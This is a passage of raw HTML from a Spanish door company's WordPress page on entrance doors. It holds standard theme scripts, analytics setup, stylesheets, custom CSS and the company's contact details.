

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lafmar.com/puertas-hogar/entrada/
body_size: 17743
content:
<!DOCTYPE html>
<html lang="es">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		
					<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Puertas de entrada &#8211; LAFMAR</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LAFMAR &raquo; Feed" href="https://lafmar.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lafmar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lafmar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://lafmar.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-default-style-css' href='https://lafmar.com/wp-content/themes/wilmer/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-child-style-css' href='https://lafmar.com/wp-content/themes/wilmer-child/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-modules-css' href='https://lafmar.com/wp-content/themes/wilmer/assets/css/modules.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://lafmar.com/wp-content/themes/wilmer/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://lafmar.com/wp-content/themes/wilmer/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://lafmar.com/wp-content/themes/wilmer/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://lafmar.com/wp-content/themes/wilmer/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://lafmar.com/wp-content/themes/wilmer/framework/lib/icons-pack/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://lafmar.com/wp-content/themes/wilmer/framework/lib/icons-pack/linear-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://lafmar.com/wp-content/themes/wilmer/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://lafmar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lafmar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-style-dynamic-css' href='https://lafmar.com/wp-content/themes/wilmer/assets/css/style_dynamic.css?ver=1679303161' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-modules-responsive-css' href='https://lafmar.com/wp-content/themes/wilmer/assets/css/modules-responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-style-dynamic-responsive-css' href='https://lafmar.com/wp-content/themes/wilmer/assets/css/style_dynamic_responsive.css?ver=1679303161' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Yantramanav%3A900%2C800%2C700%2C600%2C500%2C400%2C300%7CPoppins%3A900%2C800%2C700%2C600%2C500%2C400%2C300&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://lafmar.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://lafmar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" async id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://lafmar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lafmar.com/wp-json/wp/v2/pages/6115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lafmar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://lafmar.com/puertas-hogar/entrada/" />
<link rel='shortlink' href='https://lafmar.com/?p=6115' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lafmar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flafmar.com%2Fpuertas-hogar%2Fentrada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lafmar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flafmar.com%2Fpuertas-hogar%2Fentrada%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155993853-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155993853-1');
</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lafmar.com/wp-content/uploads/2020/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lafmar.com/wp-content/uploads/2020/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lafmar.com/wp-content/uploads/2020/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://lafmar.com/wp-content/uploads/2020/03/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 1200px) {
  .mkdf-side-menu-button-opener {
    display: none;
  }
}

.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-predefine {
  display: none!important;	
	border:1px solid blue;
}


.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-predefine {
  display: none!important;	
	border:1px solid blue;
}


/* YA ESTABA - ni idea que hace */
nav.mkdf-mobile-nav {
    height: auto !important;
}

/* HEADER - forzada altura */
.mkdf-page-header {
	height: 125px!important;	
}
/* MENU SUPERIOR - forzada altura  */
.mkdf-menu-area {
		height: 125px!important;	
}
/* MENU STICKY - forzada altura */
.mkdf-sticky-header {
	height: 125px!important;	
}

/* LOGO - superior izquierda */
img.mkdf-normal-logo {
	width:187px!important;
	height:85px!important;
}

/* SECCION LAFMAR - h1 */
h1.mkdf-st-title {
  font-size: 1.8em;
}
/* SECCION LAFMAR - h2 */
h2 {
  font-size: 1.5em;
}


/* PORTADA - categorias productos */
h2.mkdf-banner-title {
	font-size: 1.35em!important;	
}
h3 {
  font-size: 1.35em!important;
}

/* MENU - menos espaciado horizontal */
.mkdf-main-menu > ul > li > a {
	padding: 0 16px;
}
/* MENU - Ocultar menu lateral */
.mkdf-side-menu-button-opener {
	display:none;
}
/* MENU - ocultar el + */
.mkdf-drop-down .second .inner ul li a .item_outer::before {
content: '';
}	
/* MENU - ocultar el espacio izquierda cuando pasamos elementos menu (PENDIENTE)*/
.mkdf-drop-down .second .inner ul li a .item_outer::before {
padding: 0 0 0 0;
		font-size: 11px;
}	
/* MENU - Columnas más anchas para que no salte de linea - OK */
.mkdf-drop-down .narrow .second .inner ul li {
    width: 330px;
}
/* MENU - elemento pinchado no tendra margen de 26px */
.mkdf-drop-down .second .inner ul li.current-menu-ancestor>a .item_outer, .mkdf-drop-down .second .inner ul li.current-menu-item>a .item_outer {
   padding: 0 10px 0 0px;
}
/* MENU - Color en mouse over */
.mkdf-main-menu ul li a:hover {
    color: #ff5e14;
}
/* MENU - Quitada animacion */
.mkdf-drop-down .second .inner ul li a:hover .item_outer { 
	padding:0 0 0 0;
}
.menu-item .menu-item-type-post_type .menu-item-object-page .menu-item-has-children .sub{
	border-right: 1px solid red;
}

#hache_one{
	color: #525252;
	font-weight: normal;
	font-size:20px;
	padding: 0;
	margin: 0;
}

.titulos_blog{
	  color: #001659;
    margin: 25px 0;
    font-family: Yantramanav,sans-serif;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    color: #001659;
	font-weight: bold;
	font-size: 23px;
	line-height: 1.15em;
}

.mkdf-widget-title{
	font-family: Yantramanav,sans-serif;
	    font-size: 26px;
    line-height: 1.15em;
    font-weight: 600;
		color: white;
}

.textoinicio{
	    font-size: 60px;
    line-height: 60px;
    color: #001659;
    font-weight: 800;
}		</style>
		<style type="text/css" data-type="vc_custom-css">.mkdf-different-button-hover .mkdf-btn.mkdf-btn-solid:hover{
    box-shadow: 0px 10px 20px 0px rgba(218, 73, 0, 1)!important;
}
p{
    text-align:justify;
    margin-bottom:5px;
}
.tituloh1 h1 {
    text-transform: initial;
    font-size: 28px;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1614673930540{margin-top: 40px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="page-template-default page page-id-6115 page-child parent-pageid-5933 wilmer-core-1.0 wilmer child-child-ver-1.0.1 wilmer-ver-3.0.1 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-logo-image-source mkdf-no-behavior mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-header-top-enabled wpb-js-composer js-comp-ver-6.9.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
		<section class="mkdf-side-menu">
	<a class="mkdf-close-side-menu mkdf-close-side-menu-predefined" href="#">
		<svg class="mkdf-close-icon-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 18 14" style="enable-background:new 0 0 18 14;" xml:space="preserve">
					   <style type="text/css">
						   .st0{fill:#FFFFFF;}
					   </style>
					   <path class="st0" d="M15.5,2c0.4-0.4,0.4-1.1,0-1.5c-0.2-0.2-0.5-0.3-0.8-0.3c0,0,0,0,0,0c-0.3,0-0.6,0.1-0.8,0.3L2.5,12
						   c-0.2,0.2-0.3,0.5-0.3,0.8c0,0.3,0.1,0.6,0.3,0.8C2.9,14,3.6,14,4,13.5L15.5,2z"/>
					   <path class="st0" d="M15.5,2c0.4-0.4,0.4-1.1,0-1.5c-0.2-0.2-0.5-0.3-0.8-0.3c0,0,0,0,0,0c-0.3,0-0.6,0.1-0.8,0.3L2.5,12
						   c-0.2,0.2-0.3,0.5-0.3,0.8c0,0.3,0.1,0.6,0.3,0.8C2.9,14,3.6,14,4,13.5L15.5,2z"/>
					   <path class="st0" d="M2.5,2C2,1.6,2,0.9,2.5,0.5c0.2-0.2,0.5-0.3,0.8-0.3c0,0,0,0,0,0c0.3,0,0.6,0.1,0.8,0.3L15.5,12
						   c0.2,0.2,0.3,0.5,0.3,0.8c0,0.3-0.1,0.6-0.3,0.8c-0.4,0.4-1.1,0.4-1.5,0L2.5,2z"/>
					   <path class="st0" d="M2.5,2C2,1.6,2,0.9,2.5,0.5c0.2-0.2,0.5-0.3,0.8-0.3c0,0,0,0,0,0c0.3,0,0.6,0.1,0.8,0.3L15.5,12
						   c0.2,0.2,0.3,0.5,0.3,0.8c0,0.3-0.1,0.6-0.3,0.8c-0.4,0.4-1.1,0.4-1.5,0L2.5,2z"/>
					   </svg>	</a>
	<div id="custom_html-3" class="widget_text widget mkdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"><h3 style="color:white;">Teléfono:</h3>
<a href="tel:948823107">948 82 31 07</a>
<br>
<br>
<h3 style="color:white;">Correo electrónico:</h3>
<a href="mailto:administracion@lafmar.com">administracion@lafmar.com</a>
<br>
<br>
<h3 style="color:white;">Dirección:</h3>
<a href="https://goo.gl/maps/dMQUGDxFC4gDDogf6" target="_blank" rel="noopener">Calle Fuente Canónigos, Nº15 Bajo, <br>31500 Tudela, Navarra</a>
</div></div></section>
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            	
	
    
	<div class="mkdf-top-bar mkdf-top-bar-dark-skin">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
                            <div id="custom_html-2" class="widget_text widget widget_custom_html mkdf-top-bar-widget"><div class="textwidget custom-html-widget"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16" height="16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path class="st0" d="M12.5,6.9c-0.3,0-0.6-0.2-0.6-0.5c-0.2-1.2-1.1-2-2.3-2.3C9.3,4,9.1,3.7,9.1,3.3C9.2,3,9.5,2.8,9.9,2.8
	C10.7,3,11.4,3.4,12,4c0.6,0.6,1,1.3,1.1,2.1c0.1,0.4-0.2,0.7-0.5,0.8C12.6,6.9,12.6,6.9,12.5,6.9z"></path>
<path class="st0" d="M15.4,6.9c-0.3,0-0.6-0.2-0.6-0.6c-0.3-2.7-2.4-4.7-5-5c-0.4,0-0.6-0.4-0.6-0.7C9.2,0.2,9.5,0,9.8,0
	c1.6,0.2,3,0.9,4.2,2c1.1,1.1,1.8,2.6,2,4.2C16,6.5,15.8,6.8,15.4,6.9C15.4,6.9,15.4,6.9,15.4,6.9z"></path>
<path class="st0" d="M13.2,16c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-2.3-0.2-4.5-1-6.4-2.3c-1.8-1.1-3.3-2.6-4.4-4.4C1,7.4,0.2,5.2,0,2.9
	c0,0,0,0,0,0c-0.1-1.1,0.7-2.1,1.9-2.2c0.1,0,0.1,0,0.2,0h2.1c1,0,1.9,0.7,2.1,1.8c0,0,0,0,0,0c0.1,0.6,0.2,1.2,0.5,1.8
	C7,5.1,6.8,5.9,6.2,6.5c0,0,0,0,0,0L5.7,7c0.8,1.3,2,2.5,3.3,3.3l0.5-0.5c0,0,0,0,0,0c0.6-0.6,1.4-0.7,2.2-0.5
	c0.6,0.2,1.2,0.4,1.8,0.5c0,0,0,0,0,0c1,0.1,1.8,1,1.8,2.1v2.1C15.3,15.1,14.4,16,13.2,16C13.2,16,13.2,16,13.2,16z M13.2,14.7
	C13.2,14.7,13.2,14.7,13.2,14.7c0.5,0,0.8-0.3,0.8-0.8v-2.1c0,0,0,0,0,0c0-0.4-0.3-0.7-0.7-0.8c-0.7-0.1-1.4-0.3-2.1-0.5
	c-0.3-0.1-0.6,0-0.8,0.2l-0.9,0.9c-0.2,0.2-0.5,0.2-0.8,0.1c-1.9-1.1-3.4-2.6-4.5-4.5C4.1,7,4.2,6.7,4.4,6.5l0.9-0.9
	C5.5,5.3,5.6,5,5.5,4.8C5.2,4.1,5,3.4,4.9,2.6C4.9,2.3,4.6,2,4.2,2c0,0,0,0,0,0H2.1C2,2,2,2,2,2C1.6,2,1.3,2.4,1.3,2.8
	c0.2,2.1,0.9,4.1,2.1,5.8c0,0,0,0,0,0c1,1.6,2.4,3,4,4c0,0,0,0,0,0C9.1,13.8,11.1,14.5,13.2,14.7z"></path>
</svg>
<a href="tel:948823107" style="margin-left:4px;margin-right:10px;">948 82 31 07</a>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16" height="16" style="margin-left: 15px" xml:space="preserve">
<path class="st0" d="M13.7,2.3C12.1,0.8,10.1,0,8,0c0,0,0,0,0,0C5.9,0,3.9,0.8,2.3,2.3C0.8,3.9,0,5.9,0,8c0,2.1,0.8,4.1,2.3,5.7
	C3.9,15.2,5.9,16,8,16c0,0,0,0,0,0c1.7,0,3.5-0.6,4.9-1.6c0.3-0.2,0.3-0.6,0.1-0.9c-0.2-0.3-0.6-0.3-0.9-0.1
